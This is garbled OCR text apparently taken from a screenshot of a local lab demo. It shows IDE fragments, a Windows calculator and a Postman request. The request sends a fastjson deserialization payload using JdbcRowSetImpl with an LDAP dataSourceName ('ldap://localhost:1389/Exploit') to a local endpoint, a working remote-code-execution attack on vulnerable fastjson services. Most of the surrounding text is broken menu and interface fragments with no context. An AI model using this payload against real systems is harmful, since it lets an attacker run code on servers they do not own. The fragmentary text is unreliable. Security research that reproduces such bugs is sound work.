 Decompiled .class file, bytecode version: 52.0 (Java 8)
Download
108
String text = var3.getMessage() != null ? var3.getMessage() : "illegal argument";
in
java 0% clas
com.exam
contro
Log
model
Use
Demo
resources
moApplication
Endpoint
21-06-10
21-06-10
21-06-10
21-06-10
21-06-10
计算器
标准
0
MC MR M+ M- MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
NEW Runner Import Builder Team Library
Chrome apps are being deprecated. Download our free native apps for continued su
http://127.0.0. http://127.0.0. http://127.0.0. http://127.0.0. http://127.0.0.
POST http://127.0.0.1:8080/fastjson
Authorization Headers (1) Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary JSON (application/json)
1 {
2 "@type":"Lcom.sun.rowset.JdbcRowSetImpl;",
3 "dataSourceName":"ldap://localhost:1389/Exploit",
4 "autoCommit":true
5 }